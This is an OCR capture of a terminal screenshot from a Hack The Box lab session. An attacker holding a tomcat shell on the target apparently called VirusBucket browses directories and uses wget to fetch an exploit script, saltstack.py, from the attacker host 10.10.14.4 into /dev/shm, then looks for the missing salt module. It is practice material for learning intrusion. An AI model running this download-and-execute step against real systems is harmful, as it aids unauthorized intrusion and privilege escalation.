 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
13:45
root@gibson
File Edit View Search Terminal Help
tomcat@VirusBucket:/opt$ ls
containerd samples tomcat
tomcat@VirusBucket:/opt$ cd samples/
tomcat@VirusBucket:/opt/samples$ ls
uploads
tomcat@VirusBucket:/opt/samples$ cd ..
tomcat@VirusBucket:/opt$ cd containerd/
tomcat@VirusBucket:/opt/containerd$ ls
ls: cannot open directory '.': Permission denied
tomcat@VirusBucket:/opt/containerd$ cd ..
tomcat@VirusBucket:/opt$ cd /dev/shm
tomcat@VirusBucket:/dev/shm$ wget 10.10.14.4:8000/saltstack.py
--2021-02-18 13:48:27-- http://10.10.14.4:8000/saltstack.py
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11697 (11K) [text/plain]
Saving to: ‘saltstack.py’
saltstack.py 0%[ ] 0 --.-KB/s saltstack.py 100%[===================>] 11.42K --.-KB/s i
n 0.002s
2021-02-18 13:48:27 (5.55 MB/s) - ‘saltstack.py’ saved [11697/11697]
tomcat@VirusBucket:/dev/shm$ python3 saltstack.py
Traceback (most recent call last):
File "saltstack.py", line 29, in <module>
import salt
ModuleNotFoundError: No module named 'salt'
tomcat@VirusBucket:/dev/shm$ find / 2>/dev/null | grep -i salt.py
/usr/share/sosreport/sos/plugins/salt.py
tomcat@VirusBucket:/dev/shm$ cd /usr/share/sosreport/
tomcat@VirusBucket:/usr/share/sosreport$ ls
sos sos-3.9.egg-info sosreport
tomcat@VirusBucket:/usr/share/sosreport$ c
[0] 0:openvpn 1:bash- 2:nc*Z "parrot" 13:45 18-Feb-21